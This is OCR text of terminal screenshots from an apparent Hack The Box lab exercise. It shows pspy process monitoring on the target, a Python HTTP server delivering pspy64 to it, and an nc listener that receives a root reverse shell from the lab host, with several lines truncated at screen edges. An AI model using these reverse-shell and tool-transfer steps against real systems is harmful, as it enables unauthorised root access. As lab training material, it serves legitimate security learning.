 jono@openlearnsec: ~/htb/181-lacasa
File Actions Edit View Help
2023/12/16 12:29:15 CMD: UID=0 PID=174 |
2023/12/16 12:29:15 CMD: UID=0 PID=16 |
2023/12/16 12:29:15 CMD: UID=0 PID=15 |
2023/12/16 12:29:15 CMD: UID=0 PID=14 |
2023/12/16 12:29:15 CMD: UID=0 PID=13 |
2023/12/16 12:29:15 CMD: UID=0 PID=12 |
2023/12/16 12:29:15 CMD: UID=0 PID=11 |
2023/12/16 12:29:15 CMD: UID=0 PID=10 |
2023/12/16 12:29:15 CMD: UID=0 PID=9 |
2023/12/16 12:29:15 CMD: UID=0 PID=8 |
2023/12/16 12:29:15 CMD: UID=0 PID=7 |
2023/12/16 12:29:15 CMD: UID=0 PID=6 |
2023/12/16 12:29:15 CMD: UID=0 PID=4 |
2023/12/16 12:29:15 CMD: UID=0 PID=2 |
2023/12/16 12:29:15 CMD: UID=0 PID=1 | /sbin/init
2023/12/16 12:29:16 CMD: UID=0 PID=6227 | /sbin/getty -L 115200 ttyS0 vt
2023/12/16 12:29:26 CMD: UID=0 PID=6229 | /sbin/getty -L 115200 ttyS0 vt
2023/12/16 12:29:36 CMD: UID=0 PID=6230 | /sbin/getty -L 115200 ttyS0 vt
2023/12/16 12:29:46 CMD: UID=0 PID=6231 | /sbin/getty -L 115200 ttyS0 vt
2023/12/16 12:29:56 CMD: UID=0 PID=6232 | /sbin/getty -L 115200 ttyS0 vt
2023/12/16 12:30:00 CMD: UID=0 PID=6233 | /sbin/openrc-run /etc/init.d/s
2023/12/16 12:30:00 CMD: UID=0 PID=6234 | /bin/sh /lib/rc/sh/openrc-run.
2023/12/16 12:30:00 CMD: UID=0 PID=6251 | start-stop-daemon --stop --exe
2023/12/16 12:30:00 CMD: UID=0 PID=6258 | /bin/sh /lib/rc/sh/openrc-run.
2023/12/16 12:30:00 CMD: UID=0 PID=6260 | /bin/sh /lib/rc/sh/openrc-run.
2023/12/16 12:30:00 CMD: UID=0 PID=6273 | start-stop-daemon --start --ex
idfile -- --nodaemon --pidfile /var/run/supervisord.pid --configuration /etc/s
2023/12/16 12:30:00 CMD: UID=0 PID=6274 | start-stop-daemon --start --ex
idfile -- --nodaemon --pidfile /var/run/supervisord.pid --configuration /etc/s
2023/12/16 12:30:00 CMD: UID=0 PID=6276 | /bin/sh /lib/rc/sh/openrc-run.
2023/12/16 12:30:02 CMD: UID=0 PID=6282 | /usr/bin/python2 /usr/bin/supe
visord.conf
2023/12/16 12:30:02 CMD: UID=0 PID=6283 | bash -i
2023/12/16 12:30:06 CMD: UID=0 PID=6284 | /sbin/getty -L 115200 ttyS0 vt
2023/12/16 12:30:13 CMD: UID=0 PID=6285 |
2023/12/16 12:30:16 CMD: UID=0 PID=6286 | /sbin/getty -L 115200 ttyS0 vt
100
jono@openlearnsec: ~/htb/181-lacasa
File Actions Edit View Help
┌──(jono㉿openlearnsec)-[~/htb/181-lacasa]
└─$ cp ~/Downloads/pspy64 .
┌──(jono㉿openlearnsec)-[~/htb/181-lacasa]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.131 - - [16/Dec/2023 06:07:28] "GET /pspy64 HTTP/1.1" 200 -
10.10.10.131 - - [16/Dec/2023 06:18:01] code 404, message File not found
10.10.10.131 - - [16/Dec/2023 06:18:01] "GET /woot HTTP/1.1" 404 -
10.10.10.131 - - [16/Dec/2023 06:18:03] code 404, message File not found
10.10.10.131 - - [16/Dec/2023 06:18:03] "GET /woot HTTP/1.1" 404 -
10.10.10.131 - - [16/Dec/2023 06:18:05] code 404, message File not found
10.10.10.131 - - [16/Dec/2023 06:18:05] "GET /woot HTTP/1.1" 404 -
10.10.10.131 - - [16/Dec/2023 06:18:08] code 404, message File not found
10.10.10.131 - - [16/Dec/2023 06:18:08] "GET /woot HTTP/1.1" 404 -
jono@openlearnsec: ~/htb/181-lacasa
File Actions Edit View Help
┌──(jono㉿openlearnsec)-[~/htb/181-lacasa]
└─$ nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.26] from (UNKNOWN) [10.10.10.131] 52416
bash: cannot set terminal process group (6282): Not a tty
bash: no job control in this shell
bash-4.4#
bash-4.4# id
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),
10(wheel),11(floppy),20(dialout),26(tape),27(video)
bash-4.4# pwd
pwd
/
bash-4.4# cd /r
1 2 3 4 9
2406:3003:2004:2870:e36e:132c:74fa:b22a|W: down|E: 192.168.1.187 (1000 Mbit/s)|No battery|4.2 GiB|2.65|5.1 GiB | 2.3 GiB|2023-12-16 06:30:15